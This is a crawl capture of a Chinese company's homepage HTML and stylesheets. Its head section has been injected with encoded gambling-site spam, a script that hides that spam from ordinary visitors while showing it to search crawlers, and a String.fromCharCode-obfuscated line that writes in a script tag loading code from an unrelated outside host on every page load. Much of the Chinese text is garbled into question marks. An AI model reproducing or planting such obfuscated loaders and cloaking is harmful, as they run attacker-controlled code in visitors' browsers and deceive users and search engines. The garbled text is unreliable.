

--- FILE ---
content_type: text/html
request_url: http://www.sxhwja.com/index.php
body_size: 38558
content:
<!doctype html>
<html>
<head>
<title>&#21338;&#20048;&#20307;&#32946;&#39318;&#39029;&#45;&#21338;&#20048;&#20307;&#32946;&#32593;&#39029;&#24179;&#21488;</title>
<meta name="keywords" content="&#21338;&#20048;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#9989;&#11088;&#65039;&#11088;&#65039;&#21338;&#20048;&#20307;&#32946;&#65;&#80;&#80;&#19979;&#36733;&#58;&#57;&#57;&#57;&#97;&#121;&#120;&#46;&#99;&#99;&#9989;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#9989;&#29609;&#23478;&#39318;&#36873;&#32593;&#31449;&#9989;&#9117;&#9115;&#9989;&#12304;&#30334;&#24230;&#23433;&#20840;&#35748;&#35777;&#12305;&#10035;&#65039;&#12304;&#24320;&#121;&#117;&#110;&#24212;&#29992;&#23448;&#26041;&#12305;&#9989;&#9118;&#9120;&#9701;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;&#26159;&#26368;&#23433;&#20840;&#27491;&#35268;&#30340;&#24179;&#21488;&#65292;&#25552;&#20379;&#21508;&#31181;&#36259;&#21619;&#29609;&#27861;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="????????????-??"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,102,100,115,97,108,107,106,104,121,117,46,99,111,109,47,109,109,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta charset="utf-8">
<meta name="keywords" content="">
<meta name="description" content="">
<link rel="stylesheet" type="text/css" href="templates/test/resource/css/jquery.jslides.css" media="screen" />
<link type="text/css" rel="stylesheet" href="templates/test/resource/css/base.css?v=aFcWTx8V">
<script type="text/javascript" src="templates/test/resource/js/jquery-1.11.3.min.js?v=1.11.3"></script>
<script type="text/javascript" src="http://apps.bdimg.com/libs/jquery-lazyload/1.9.5/jquery.lazyload.js"></script>
<script type="text/javascript" src="templates/test/resource/js/jquery.jslides.js"></script>
<script type="text/javascript">
$(document).ready(function(e) {
    $("body img").each(function(index, element) {
    $(this).addClass("lazy");
    $(this).attr("data-original",$(this).attr("src"));
  })
});
</script>
</head>

<body>
<a name="gotop"></a>
<link rel="stylesheet" type="text/css" href="templates/test/resource/css/jquery.jslides.css" media="screen" />
<script type="text/javascript" src="templates/test/resource/js/jquery.jslides.js"></script>
<div class="box" id="Top">
    <div class="top">
    <a href="index.php">
        <div class="logol">
            <img src="uploadfile/image/20190923/20190923172555_59358.jpg">
        </div>
    </a>
        <div class="nav">
            <ul>
            
                                    <li class="yiji">
                <a href="index.php" class="yja">
                ????
                </a>
                    <ol class="erji">
                    
                                        </ol>
                    
            </li>
            
                        <li class="yiji">
                <a href="index.php?p=about&id=10&lanmu=3" class="yja">
                ????
                </a>
                    <ol class="erji">
                    
                                            <li class="erji_n">
                            <a  class="nav_two" href="index.php?p=about&id=10&lanmu=3">????</a>
                        </li>
                                            <li class="erji_n">
                            <a  class="nav_two" href="index.php?p=about&id=8&lanmu=3">????</a>
                        </li>
                                            <li class="erji_n">
                            <a  class="nav_two" href="index.php?p=about&id=19&lanmu=3">????</a>
                        </li>
                                            <li class="erji_n">
                            <a  class="nav_two" href="index.php?p=about&id=25&lanmu=3">????</a>
                        </li>
                                        </ol>
                    
            </li>
            
                        <li class="yiji">
                <a href="index.php?p=products_list&lanmu=2" class="yja">
                ????
                </a>
                    <ol class="erji">
                    
                                            <li class="erji_n">
                            <a  class="nav_two" href="index.php?p=products_list&c_id=1&lanmu=2">????</a>
                        </li>
                                            <li class="erji_n">
                            <a  class="nav_two" href="index.php?p=products_list&c_id=2&lanmu=2">????</a>
                        </li>
                                            <li class="erji_n">
                            <a  class="nav_two" href="?p=products_list&c_id=3&lanmu=2">????</a>
                        </li>
                                            <li class="erji_n">
                            <a  class="nav_two" href="index.php?p=products_list&c_id=4&lanmu=2">????</a>
                        </li>
                                        </ol>
                    
            </li>
            
                        <li class="yiji">
                <a href="index.php?p=news_list&lanmu=16" class="yja">
                ????
                </a>
                    <ol class="erji">
                    
                                            <li class="erji_n">
                            <a  class="nav_two" href="index.php?p=news_list&c_id=13&lanmu=16">????</a>
                        </li>
                                            <li class="erji_n">
                            <a  class="nav_two" href="index.php?p=news_list&c_id=9&lanmu=16">????</a>
                        </li>
                                            <li class="erji_n">
                            <a  class="nav_two" href="index.php?p=news_list&c_id=14&lanmu=16">??</a>
                        </li>
                                        </ol>
                    
            </li>
            
                        <li class="yiji">
                <a href="index.php?p=job_list&lanmu=5" class="yja">
                ????
                </a>
                    <ol class="erji">
                    
                                            <li class="erji_n">
                            <a  class="nav_two" href="index.php?p=jianli">????</a>
                        </li>
                                            <li class="erji_n">
                            <a  class="nav_two" href="index.php?p=job_list&lanmu=5">????</a>
                        </li>
                                        </ol>
                    
            </li>
            
                        <li class="yiji">
                <a href="index.php?p=about&lanmu=15&id=14" class="yja">
                ????
                </a>
                    <ol class="erji">
                    
                                            <li class="erji_n">
                            <a  class="nav_two" href="index.php?p=about&lanmu=15&id=11">?????</a>
                        </li>
                                            <li class="erji_n">
                            <a  class="nav_two" href="index.php?p=about&lanmu=15&id=14">????</a>
                        </li>
                                            <li class="erji_n">
                            <a  class="nav_two" href="index.php?p=about&lanmu=15&id=13">????</a>
                        </li>
                                            <li class="erji_n">
                            <a  class="nav_two" href="index.php?p=about&lanmu=15&id=12">????</a>
                        </li>
                                        </ol>
                    
            </li>
            
                        <li class="yiji">
                <a href="index.php?p=news_list&lanmu=1" class="yja">
                ????
                </a>
                    <ol class="erji">
                    
                                            <li class="erji_n">
                            <a  class="nav_two" href="index.php?p=news_list&c_id=2&lanmu=1">????</a>
                        </li>
                                        </ol>
                    
            </li>
            
                        <li class="yiji">
                <a href="index.php?p=about&lanmu=9&id=6" class="yja">
                ????
                </a>
                    <ol class="erji">
                    
                                        </ol>
                    
            </li>
            
                                    
        </div>
    </div>
    
</div>
<script type="text/javascript">
    $(".yiji").hover(
            function(){
                $(this).children(".erji").show();
            },
            function(){
                $(this).children(".erji").hide();
            }
        )
</script>
<script>
    $(".erji").hover(
        function(){
            $(this).prev().attr("id","yjd");
        },
        function(){
            $(this).prev().attr("id","none");
        }
    )    
</script>

<div class="box" id="Banner">
    <div class="banner">
        <div id="full-screen-slider">
        <ul id="slides">
        
                                    <li style="background:url('uploadfile/image/20180402/20180402104616_74772.jpg') no-repeat center top;height: 550px;"></li>
                        <li style="background:url('uploadfile/image/20180508/20180508092700_66041.jpg') no-repeat center top;height: 550px;"></li>
                        <li style="background:url('uploadfile/image/20180329/20180329105557_78214.jpg') no-repeat center top;height: 550px;"></li>
                         
        </ul>
    </div>
    </div>
</div>


<div id="Main">
    <div class="main1">
        <div class="main1_n">
            <div class="main1_n1">
            
                <div class="main1_n1_top">???? + BRAND</div>
                <div class="main1_n1_bot">
	


	???????????????2005??????5010????????????????????????5???????????????????????????16????????50??????????6?????15??????????????????????????????????????????????????????????????????????????? 

</div>
                <div class="n1_more"><a href="index.php?p=about&id=14&lanmu=15"><img src="templates/test/resource/image/more1.png" alt="more"></a></div>
            </div>
            <div class="main1_n2">
            
                <div class="main1_fl1">
                    <a href="index.php?p=about&id=13&lanmu=15"><div class="fl_pic"><img src="templates/test/resource/image/fl1.png" alt=""></div></a>
                    <div class="fl_title">????</div>
                    <div class="fl_js">???????????????????????</div>
                </div>
            </div>
            <div class="main1_n3">
            
                <div class="main1_fl1">
                    <a href="index.php?p=about&id=12&lanmu=15"><div class="fl_pic"><img src="templates/test/resource/image/fl2.png" alt=""></div></a>
                    <div class="fl_title">????</div>
                    <div class="fl_js">??????????</div>
                </div>
            </div>
            <div class="main1_n4">
            
                <div class="main1_fl1">
                    <a href="index.php?p=about&id=11&lanmu=15"><div class="fl_pic"><img src="templates/test/resource/image/fl3.png" alt=""></div></a>
                    <div class="fl_title">?????</div>
                    <div class="fl_js">? ???????????</div>
                </div>
            </div>
        </div>
    </div>

    <div class="main2">
        <div class="main2_n">
            <div class="main2_bt">???? + WORKS</div>
            <div class="main2_con">
                
                <div class="main2con_type">
                                                    <span class="type tt1">????</span>
                                                                    <span class="type tt2">????</span>
                                                                    <span class="type tt3">????</span>
                                                                    <span class="type tt4">????</span>
                                                </div>
                
                                <div class="type_con" id="t1">
                    <ul>
                    
                                                                <a href="index.php?p=news_show&id=42&c_id=2&lanmu=2">
                        <li class="type_li">
                            <div class="fw_pic">
                                <img src="uploadfile/image/20180328/20180328152900_48523.jpg" alt="????">
                                <div class="pic_hover"><img src="templates/test/resource/image/pic_hover.png" alt=""></div>
                            </div>
                            <div class="fw_title">
                                <div class="num1"><img src="templates/test/resource/image/num1.png" alt="01"></div>
                                <div class="num_title">????</div>
                            </div>
                            <div class="fw_con"></div>
                        </li>
                        </a>
                                                                                    <a href="index.php?p=news_show&id=41&c_id=2&lanmu=2">
                        <li class="type_li">
                            <div class="fw_pic">
                                <img src="uploadfile/image/20180328/20180328152900_45301.jpg" alt="????">
                                <div class="pic_hover"><img src="templates/test/resource/image/pic_hover.png" alt=""></div>
                            </div>
                            <div class="fw_title">
                                <div class="num1"><img src="templates/test/resource/image/num2.png" alt="02"></div>
                                <div class="num_title">????</div>
                            </div>
                            <div class="fw_con"></div>      
                        </li>
                        </a>
                                                                                    <a href="index.php?p=news_show&id=40&c_id=2&lanmu=2">
                        <li class="type_li">
                            <div class="fw_title">
                                <div class="num1"><img src="templates/test/resource/image/num3.png" alt="03"></div>
                                <div class="num_title">????</div>
                            </div>
                            <div class="fw_con"></div>
                            <div class="fw_pic">
                                <img src="uploadfile/image/20180328/20180328152900_29984.jpg" alt="????">
                                <div class="pic_hover"><img src="templates/test/resource/image/pic_hover.png" alt="????"></div>
                            </div>
                        </li>
                        </a>
                                                                                    <a href="index.php?p=news_show&id=39&c_id=2&lanmu=2">
                        <li class="type_li">
                            <div class="fw_title">
                                <div class="num1"><img src="templates/test/resource/image/num4.png" alt="04"></div>
                                <div class="num_title">?????</div>
                            </div>
                            <div class="fw_con"></div>
                            <div class="fw_pic">
                                <img src="uploadfile/image/20180328/20180328152900_10788.jpg" alt="?????">
                                <div class="pic_hover"><img src="templates/test/resource/image/pic_hover.png" alt=""></div>
                            </div>
                        </li>
                        </a>
                                                            </ul>
                </div>
                                <div class="type_con" id="t2">
                    <ul>
                    
                                                                <a href="index.php?p=news_show&id=31&c_id=4&lanmu=2">
                        <li class="type_li">
                            <div class="fw_pic">
                                <img src="uploadfile/image/20180328/20180328103424_78796.jpg" alt="????">
                                <div class="pic_hover"><img src="templates/test/resource/image/pic_hover.png" alt=""></div>
                            </div>
                            <div class="fw_title">
                                <div class="num1"><img src="templates/test/resource/image/num1.png" alt="01"></div>
                                <div class="num_title">????</div>
                            </div>
                            <div class="fw_con"></div>
                        </li>
                        </a>
                                                                                    <a href="index.php?p=news_show&id=30&c_id=4&lanmu=2">
                        <li class="type_li">
                            <div class="fw_pic">
                                <img src="uploadfile/image/20180328/20180328103424_16138.jpg" alt="????">
                                <div class="pic_hover"><img src="templates/test/resource/image/pic_hover.png" alt=""></div>
                            </div>
                            <div class="fw_title">
                                <div class="num1"><img src="templates/test/resource/image/num2.png" alt="02"></div>
                                <div class="num_title">????</div>
                            </div>
                            <div class="fw_con"></div>      
                        </li>
                        </a>
                                                                                    <a href="index.php?p=news_show&id=29&c_id=4&lanmu=2">
                        <li class="type_li">
                            <div class="fw_title">
                                <div class="num1"><img src="templates/test/resource/image/num3.png" alt="03"></div>
                                <div class="num_title">????</div>
                            </div>
                            <div class="fw_con"></div>
                            <div class="fw_pic">
                                <img src="uploadfile/image/20180328/20180328103424_55906.jpg" alt="????">
                                <div class="pic_hover"><img src="templates/test/resource/image/pic_hover.png" alt="????"></div>
                            </div>
                        </li>
                        </a>
                                                                                    <a href="index.php?p=news_show&id=23&c_id=4&lanmu=2">
                        <li class="type_li">
                            <div class="fw_title">
                                <div class="num1"><img src="templates/test/resource/image/num4.png" alt="04"></div>
                                <div class="num_title">????</div>
                            </div>
                            <div class="fw_con"></div>
                            <div class="fw_pic">
                                <img src="uploadfile/image/20180328/20180328102654_92334.jpg" alt="????">
                                <div class="pic_hover"><img src="templates/test/resource/image/pic_hover.png" alt=""></div>
                            </div>
                        </li>
                        </a>
                                                            </ul>
                </div>
                                <div class="type_con" id="t3">
                    <ul>
                    
                                                                <a href="index.php?p=news_show&id=38&c_id=3&lanmu=2">
                        <li class="type_li">
                            <div class="fw_pic">
                                <img src="uploadfile/image/20180328/20180328104206_59273.jpg" alt="????">
                                <div class="pic_hover"><img src="templates/test/resource/image/pic_hover.png" alt=""></div>
                            </div>
                            <div class="fw_title">
                                <div class="num1"><img src="templates/test/resource/image/num1.png" alt="01"></div>
                                <div class="num_title">????</div>
                            </div>
                            <div class="fw_con"></div>
                        </li>
                        </a>
                                                                                    <a href="index.php?p=news_show&id=37&c_id=3&lanmu=2">
                        <li class="type_li">
                            <div class="fw_pic">
                                <img src="uploadfile/image/20180328/20180328104206_38407.jpg" alt="????">
                                <div class="pic_hover"><img src="templates/test/resource/image/pic_hover.png" alt=""></div>
                            </div>
                            <div class="fw_title">
                                <div class="num1"><img src="templates/test/resource/image/num2.png" alt="02"></div>
                                <div class="num_title">????</div>
                            </div>
                            <div class="fw_con"></div>      
                        </li>
                        </a>
                                                                                    <a href="index.php?p=news_show&id=35&c_id=3&lanmu=2">
                        <li class="type_li">
                            <div class="fw_title">
                                <div class="num1"><img src="templates/test/resource/image/num3.png" alt="03"></div>
                                <div class="num_title">????</div>
                            </div>
                            <div class="fw_con"></div>
                            <div class="fw_pic">
                                <img src="uploadfile/image/20180328/20180328104206_63088.jpg" alt="????">
                                <div class="pic_hover"><img src="templates/test/resource/image/pic_hover.png" alt="????"></div>
                            </div>
                        </li>
                        </a>
                                                                                    <a href="index.php?p=news_show&id=34&c_id=3&lanmu=2">
                        <li class="type_li">
                            <div class="fw_title">
                                <div class="num1"><img src="templates/test/resource/image/num4.png" alt="04"></div>
                                <div class="num_title">????</div>
                            </div>
                            <div class="fw_con"></div>
                            <div class="fw_pic">
                                <img src="uploadfile/image/20180328/20180328104206_74270.jpg" alt="????">
                                <div class="pic_hover"><img src="templates/test/resource/image/pic_hover.png" alt=""></div>
                            </div>
                        </li>
                        </a>
                                                            </ul>
                </div>
                                <div class="type_con" id="t4">
                    <ul>
                    
                                                                <a href="index.php?p=news_show&id=48&c_id=1&lanmu=2">
                        <li class="type_li">
                            <div class="fw_pic">
                                <img src="uploadfile/image/20180328/20180328155441_43398.jpg" alt="????">
                                <div class="pic_hover"><img src="templates/test/resource/image/pic_hover.png" alt=""></div>
                            </div>
                            <div class="fw_title">
                                <div class="num1"><img src="templates/test/resource/image/num1.png" alt="01"></div>
                                <div class="num_title">????</div>
                            </div>
                            <div class="fw_con"></div>
                        </li>
                        </a>
                                                                                    <a href="index.php?p=news_show&id=47&c_id=1&lanmu=2">
                        <li class="type_li">
                            <div class="fw_pic">
                                <img src="uploadfile/image/20180328/20180328155440_80320.jpg" alt="????">
                                <div class="pic_hover"><img src="templates/test/resource/image/pic_hover.png" alt=""></div>
                            </div>
                            <div class="fw_title">
                                <div class="num1"><img src="templates/test/resource/image/num2.png" alt="02"></div>
                                <div class="num_title">????</div>
                            </div>
                            <div class="fw_con"></div>      
                        </li>
                        </a>
                                                                                    <a href="index.php?p=news_show&id=46&c_id=1&lanmu=2">
                        <li class="type_li">
                            <div class="fw_title">
                                <div class="num1"><img src="templates/test/resource/image/num3.png" alt="03"></div>
                                <div class="num_title">????</div>
                            </div>
                            <div class="fw_con"></div>
                            <div class="fw_pic">
                                <img src="uploadfile/image/20180328/20180328155440_75176.jpg" alt="????">
                                <div class="pic_hover"><img src="templates/test/resource/image/pic_hover.png" alt="????"></div>
                            </div>
                        </li>
                        </a>
                                                                                    <a href="index.php?p=news_show&id=45&c_id=1&lanmu=2">
                        <li class="type_li">
                            <div class="fw_title">
                                <div class="num1"><img src="templates/test/resource/image/num4.png" alt="04"></div>
                                <div class="num_title">????</div>
                            </div>
                            <div class="fw_con"></div>
                            <div class="fw_pic">
                                <img src="uploadfile/image/20180328/20180328155440_31612.jpg" alt="????">
                                <div class="pic_hover"><img src="templates/test/resource/image/pic_hover.png" alt=""></div>
                            </div>
                        </li>
                        </a>
                                                            </ul>
                </div>
                            </div>
        </div>
        <a class="fw_more" href="index.php?p=products_list&lanmu=2">????</a>
    </div>

    <div class="main3">
        <div class="main3_n">
            <div class="main2_bt">???? + NEWS</div>
            <div class="main3_con">
                <ul>
                
                                                <a href="index.php?p=news_show&id=40&c_id=2&lanmu=1">
                    <li class="new_one">
                        <div class="new_text">
                            <div class="new_text_title">??????????????????</div>
                            <div class="new_text_date"></div>
                            <div class="new_text_con">???????????????2019?6?21? ??????????????????????????????????????????????????????????????????????? </div>
                        </div>
                        <div class="new_pic"><img src="templates/test/resource/image/pt1.jpg" alt=""></div>
                    </li>
                </a>
                                                                <a href="index.php?p=news_show&id=39&c_id=2&lanmu=1">
                    <li class="new_one">
                        <div class="new_text">
                            <div class="new_text_title">??????????????????????</div>
                            <div class="new_text_date"></div>
                            <div class="new_text_con">????????????????????????????????????????????????????????????????</div>
                        </div>
                        <div class="new_pic"><img src="templates/test/resource/image/pt2.jpg" alt=""></div>
                    </li>
                </a>
                                                                <a href="index.php?p=news_show&id=22&c_id=2&lanmu=1">
                    <li class="new_one1">
                        <div class="new_picl"><img src="templates/test/resource/image/pt2.jpg" alt=""></div>
                        <div class="new_text2">
                            <div class="new_text_title">????????????</div>
                            <div class="new_text_date"></div>
                            <div class="new_text_con">???????????????????????????????????????????2014?5?11??????????????????????????????????????????????????</div>
                        </div>
                    </li>
                </a>
                                                                <a href="index.php?p=news_show&id=21&c_id=2&lanmu=1">
                    <li class="new_one1">
                        <div class="new_picl"><img src="templates/test/resource/image/pt2.jpg" alt=""></div>
                        <div class="new_text2">
                            <div class="new_text_title">??????????????????????</div>
                            <div class="new_text_date"></div>
                            <div class="new_text_con">??????????????????????????????????????????????????????????????????IT????</div>
                        </div>
                    </li>
                </a>
                                                </ul>
            </div>

            <a class="fw_more" href="index.php?p=news_list&lanmu=1">????</a>
        </div>
    </div>
</div>

<div class="clear"></div>
<div class="foot">
	<div class="bot_n">
	    <div class="bot_left">
	    	<a href="#gotop"><div class="logo_bot"><img src="templates/test/resource/image/logobot.png" alt=""></div></a>
	    	<div class="ewm"><img src="templates/test/resource/image/ewm.png" alt=""></div>
	    </div>
	    <div class="bot_center">
	    	<div class="bot_center_bt">???? + CONTANCT</div>
	    	
	    	<div class="phone">
	    		<div class="phone_pic"><img src="templates/test/resource/image/phone1.png" alt=""></div>
	    		<div class="phone_num"><img src="templates/test/resource/image/hm.png" alt=""></div>
	    		<div class="phone_xx"><p>
	<span style="line-height:2;font-size:14px;">????????????</span><br />
<span style="line-height:2;font-size:14px;"> ????????????????????5?</span><br />
<span style="line-height:2;font-size:14px;"> ? ??400-6355-110&nbsp; &nbsp; &nbsp;18636859199</span> 
</p>
<p>
	<br />
</p></div>
	    	</div>
	    </div>
	    <div class="bot_right">
	    <form action="javascript:;" id="tj" method="post">
	    	<div class="bot_center_bt">???? + MANSSAGE</div>
	    	<div class="bot_gbname">???<input type="text" name="name"></div>
	    	<div class="bot_gbtel">???<input type="text" name="tel"></div>
	    	<div class="bot_gbnr">???<textarea name="content" type="text"></textarea></div>
	    	<input type="hidden" name="lanmu" value='6'>
	    	<input class="resetg" type="reset" value="? ?" />
	    	<input class="submitg" type="submit" onClick="formsubmit()" value="? ?">	
	    </form>
	    </div>
    </div>
    <div class="bot_x">
    	<div class="bot_x_n"><p>
	<span style="font-size:14px;color:#FFFFFF;"><br />
</span> 
</p>
<p>
	<span style="font-size:14px;color:#FFFFFF;">?????????????????&nbsp;&nbsp;</span><span style="font-size:14px;color:#FFFFFF;">????????????????????5? </span><a href="http://www.zihai0351.com/" target="_blank"><span style="color:#FFFFFF;font-size:14px;">????????????????</span></a><span style="color:#FFFFFF;font-size:14px;"> ICP</span><span style="font-size:14px;color:#333333;"><span style="color:#FFFFFF;font-size:14px;"> ??? : </span><a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank"><span style="color: rgb(255, 255, 255); font-size: 14px;" background-color:#ffffff;"="">?ICP?18005763?-1</span><span style="color:#FFFFFF;"></span></a></span> 
</p></div>
    </div>
</div>
<script type="text/javascript">
function formsubmit()
{
    var name=$("input[name=name]").val();
    var tel=$("input[name=tel]").val();
    var content=$("textarea[name=content]").val();
    var lanmu=$("input[name=lanmu]").val();
    
    if(!name)
    {
        alert('??????!');
        return false;
    }
    //???
    if(!/^1\d{10}$/.test(tel)){
        alert('??????????');
        return false;
    }
    if(!content)
    {
        alert('??????!');
        return false;
    }
    $("#tj").attr("action","index.php?a=gbook1_save").submit();
}
</script>
<script type="text/javascript">
    $('.resetg').click(function(){
        $(this).reset();
    })    
</script>
</body>

<script>
    $(function(){
        $(".new_one").hover(
            function(){
                $(this).children(".new_text").css('background','url(templates/test/resource/image/left2.png) no-repeat');
            },
            function(){
                $(this).children(".new_text").css('background','url(templates/test/resource/image/left1.png) no-repeat');
            }
        )
        
        $(".new_one1").hover(
            function(){
                $(this).children(".new_text2").css('background','url(templates/test/resource/image/right2.png) no-repeat');
            },
            function(){
                $(this).children(".new_text2").css('background','url(templates/test/resource/image/right1.png) no-repeat');
            }
        )
    })    
</script>

<script>
//???
    $(function(){
        $(".tt1").hover(
            function(){
                $(this).css('background','url(templates/test/resource/image/xxk_hbg.png) no-repeat').siblings("span").css('background','url(templates/test/resource/image/xxk_bg.png) no-repeat');
                $("#t1").css('display','block');
                $("#t2").css('display','none');
                $("#t3").css('display','none');
                $("#t4").css('display','none');
            }
        )
        $(".tt2").hover(
            function(){
                $(this).css('background','url(templates/test/resource/image/xxk_hbg.png)').siblings("span").css('background','url(templates/test/resource/image/xxk_bg.png) no-repeat');
                $("#t1").css('display','none');
                $("#t2").css('display','block');
                $("#t3").css('display','none');
                $("#t4").css('display','none');
            }
        )
        $(".tt3").hover(
            function(){
                $(this).css('background','url(templates/test/resource/image/xxk_hbg.png)').siblings("span").css('background','url(templates/test/resource/image/xxk_bg.png) no-repeat');
                $("#t1").css('display','none');
                $("#t2").css('display','none');
                $("#t3").css('display','block');
                $("#t4").css('display','none');
            }
        )
        $(".tt4").hover(
            function(){
                $(this).css('background','url(templates/test/resource/image/xxk_hbg.png)').siblings("span").css('background','url(templates/test/resource/image/xxk_bg.png) no-repeat');
                $("#t1").css('display','none');
                $("#t2").css('display','none');
                $("#t3").css('display','none');
                $("#t4").css('display','block');
            }
        )
    })
</script>


<script>
    $(function(){
        $(".type_li").hover(
            function(){
                $(this).children(".fw_pic").children(".pic_hover").css('display','block');
                $(this).children(".fw_title").children(".num_title").css('color','#00aea4');
                $(this).children(".fw_con").css('color','#00aea4');
            },
            function(){
                $(this).children(".fw_pic").children(".pic_hover").css('display','none');
                $(this).children(".fw_title").children(".num_title").css('color','#333');
                $(this).children(".fw_con").css('color','#333');
            }
        )
    })
</script>

<script type="text/javascript"> 
    $(document).ready(function() { 
      $("img.lazy").lazyload({ 
        effect: "fadeIn"
      }); 
    }); 
</script>


<script type="text/javascript">
    $(".bg_a").hover(
            function(){
                $(this).children(".hover_bg").show();
                $(this).children(".jstype_text").css('background','none');
            },
            function(){
                $(this).children(".hover_bg").hide();
                $(this).children(".jstype_text").css('background','url(templates/test/resource/images/atype_btbg.png) no-repeat');
            }
        )
</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.sxhwja.com/templates/test/resource/css/jquery.jslides.css
body_size: 811
content:
#full-screen-slider { width:100%; height:550px; float:left; position:relative}
#slides { display:block; width:100%; height:550px; list-style:none; padding:0; margin:0; position:relative}
#slides li { display:block; width:100%; height:100%; list-style:none; padding:0; margin:0; position:absolute}
#slides li a { display:block; width:100%; height:100%; text-indent:-9999px}
/*#pagination { display:block; list-style:none; position:absolute; left:25%; top:450px; z-index:9900;  padding:5px 15px 5px 0; margin:0}
#pagination li { display:block; list-style:none; width:10px; height:10px; float:left; margin-left:15px; border-radius:5px; background:#FC0; }
#pagination li a { display:block; width:100%; height:100%; padding:0; margin:0;  text-indent:-9999px;}
#pagination li.current { background:#85001D}*/

--- FILE ---
content_type: text/css
request_url: http://www.sxhwja.com/templates/test/resource/css/base.css?v=aFcWTx8V
body_size: 14017
content:
@charset "utf-8";
/* CSS Document */
body, div, address, blockquote, iframe,datalist,footer,header,nav,time, ul, ol, dl, dt, dd, li, dl, h1, h2, h3, h4, h5, h6, p, pre, table, caption, th, td, form, legend, fieldset, input, button, select, textarea {margin:0; padding:0; font-weight: normal;font-style: normal;font-size: 100%; font-family:"微软雅黑",Arial, Helvetica, sans-serif;}
article, aside, details, figcaption, figure, footer,header, hgroup, menu, nav, section,summary, time, mark, audio, video 
{ display: block;margin: 0; padding: 0;}/* 重置 HTML5 元素 */
table{ border-collapse:collapse;}
ol, ul ,li{list-style: none;}
img {border: 0; margin:0; padding:0;}
body {text-align:left; font-size:12px; overflow-x:hidden; background:#fcfbf7;}
a,em{ text-decoration:none; font-style:normal;}
.clear{ clear:both;}
img{ max-width:100%;}
em{float: right;}

/*********主体框架代码*********/
.box{ width:1200px; margin:0 auto;}
.left{ float:left;}
.right{ float:right;}

/*宽度*/
.w10{ width:10px;}

/*空隙*/
.hg_10{ height:10px; clear:both;}

/*字体样式*/
.font_1{}

/*Top*/
#Top{width: 100%;height:110px;margin: 0 auto;background: #fff;overflow: hidden;}
#Top .top{max-width: 1200px;height:110px;margin: 0 auto;}
#Top .logol{width: 350px;height:90px;float: left;z-index: 3;position: absolute;}
#Top .logol img{margin:0 auto;display: block;margin-top: 8%;}
#Top .nav{width:866px;float: right;}
#Top .nav ul li.yiji{float: left;width: 100px;height: 110px;line-height: 80px;margin-left: 5px;}
.yja{width:90px;height:90px;text-align:center;display:block;padding-top: 20px;color: #333;font-size: 16px;}
.yja:hover{color:#fff;background-color: #00948b;}

#Top .nav ol.erji{position: absolute;z-index: 1000;width: 89px;display: none;}
#Top .nav ol li.erji_n{height: 32px;}
#Top .nav ol li a.nav_two{width:90px;color: #fff;height: 28px;line-height: 28px;text-align:center;position: absolute;z-index: 1000;padding-top: 2px;display: inline-block;background: #44494a;}
#Top .nav ol li a.nav_two:hover{background-color: #f47b22;}
